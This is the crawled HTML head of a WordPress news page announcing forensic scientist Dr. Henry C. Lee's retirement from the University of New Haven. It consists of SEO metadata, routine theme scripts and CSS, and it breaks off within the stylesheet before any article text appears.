

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html
body_size: 43004
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven | The World Education News(WEN)" />
	<meta property="og:description" content="During his distinguished career, Dr. Henry C. Lee built the University&#039;s forensic science program into one of the nation&#039;s best, founded the Lee Institute of Forensic Science" />
	<meta property="og:url" content="https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2020-06-30T02:34:51+00:00" />
	<meta property="article:modified_time" content="2020-08-13T06:35:17+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg","width":800,"height":452,"caption":"Dr. Henry C. Lee will retire from the University of New Haven at the end of August."},{"@type":"WebPage","@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#webpage","url":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html","name":"World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#primaryimage"},"datePublished":"2020-06-30T02:34:51+00:00","dateModified":"2020-08-13T06:35:17+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#webpage"},"author":{"@id":""},"headline":"World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven","datePublished":"2020-06-30T02:34:51+00:00","dateModified":"2020-08-13T06:35:17+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#webpage"},"wordCount":898,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg","keywords":["Education News","Study Abroad"],"articleSection":["Featured","Student Life","Study Abroad","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html#respond"]}]},{"@type":"Person","@id":"","url":"https://www.findworldedu.com/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven Comments Feed" href="https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=682' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fworld-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fworld-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"a2017c6ceb","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
